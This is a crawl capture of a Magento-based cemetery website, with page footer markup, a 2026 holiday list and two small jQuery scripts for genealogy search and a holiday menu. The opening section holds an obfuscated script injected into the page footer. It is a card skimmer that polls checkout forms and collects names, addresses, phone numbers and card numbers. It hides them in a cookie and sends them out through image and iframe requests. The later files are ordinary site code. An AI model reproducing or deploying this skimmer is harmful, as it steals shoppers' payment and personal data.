_0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"http:\/\/goodhopecemetery.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"http:\/\/goodhopecemetery.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"http:\/\/goodhopecemetery.com\/default\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"http:\/\/goodhopecemetery.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2024 Good Hope Cemetery. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://goodhopecemetery.com/holiday/index/index?_=1768907804422
body_size: 2115
content:
<li class="level1"><a href="#" role="menuitem"><span>2026-01-01 New Year's Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-01-19 Martin Luther King Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-02-14 Valentine's Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-02-16 Washington’s Birthday</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-04-15 Tax Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-04-22 Administrative Professionals Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-05-10 Mother's Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-05-25 Memorial Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-06-21 Father's Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-07-03 Independence Day (substitute day)</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-07-04 Independence Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-09-07 Labor Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-10-12 Columbus Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-10-31 Halloween</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-11-11 Veterans Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-11-26 Thanksgiving Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-11-27 Day after Thanksgiving Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-12-24 Christmas Eve</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-12-25 Christmas Day</span></a></li><li class="level1"><a href="#" role="menuitem"><span>2026-12-31 New Year's Eve</span></a></li>

--- FILE ---
content_type: application/javascript
request_url: http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/Custom_Holiday/js/genealogy.js
body_size: 1353
content:
define([
  "jquery"
], 
function($) {
  "use strict";

    $(document).ready(function($){
		var frm = $('#genealogy-form');

			frm.submit(function (e) {
				e.preventDefault();
				if ($('#searchlast').val()!='') {
					$.ajax({
						type: 'POST',
						url: "/holiday/index/genealogy",
						showLoader: true, //use for display loader
						data: {'last_name':$('#searchlast').val(),'first_name':$('#searchfirst').val(),'ids':'','page':'','code':$('#code').val()},
						success: function (data) {
							console.log('Submission was successful.');
							$("#modal-content-1 #resultdata").html(data);
						},
						error: function (data) {
							console.log('An error occurred.');
							console.log(data);
						},
					});
				}
				
			});
			
			$(document).on("click","#modal-content-1 input[type='radio']",function(e){
				console
					var id = $(this).val();
					if (id) {
						$.ajax({
							type: 'POST',
							url: "/holiday/index/display",
							showLoader: true, //use for display loader
							data: {'id':id},
							success: function (data) {
								console.log('Submission was successful.');
								$("#modal-content-1 #resultdata").html(data);
							},
							error: function (data) {
								console.log('An error occurred.');
								console.log(data);
							},
						});
					}
					
			});
	});


});


--- FILE ---
content_type: application/javascript
request_url: http://goodhopecemetery.com/static/version1763742028/frontend/Cemetery/goodhope/en_US/Custom_Holiday/js/holiday.js
body_size: 294
content:
define([
  "jquery"
], 
function($) {
  "use strict";

    $(document).ready(function($){
		$.ajax({
			url: "/holiday/index/index",
			showLoader: true //use for display loader
		}).done(function(response) {
			$('.holiday-menu').html(response);
		});
    });
    return;
});
